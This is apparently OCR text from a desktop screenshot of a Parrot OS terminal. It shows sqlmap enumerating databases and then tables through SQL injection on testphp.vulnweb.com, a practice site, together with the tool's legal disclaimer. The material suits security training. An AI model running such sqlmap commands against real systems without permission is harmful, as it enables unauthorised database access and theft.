 Applications Places System Sat Jan 1, 15:18
Parrot Terminal
File Edit View Search Terminal Help
[15:18:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 8.0.0
[15:18:21] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[15:18:21] [INFO] fetched data logged to text files under '/home/yasserreed/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:18:21 /2022-01-01/
[yasserreed@Parrot]-[~]
$sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbms mysql --batch --random-agent -D information_schema --tables
{1.5.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 15:18:46 /2022-01-01/
[15:18:46] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.2.13) Gecko/20101206 Red Hat/3.6-3
.el4 Firefox/3.6.13' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[15:18:46] [INFO] testing connection to the target URL
Menu artists - Mozilla Firefox Parrot Terminal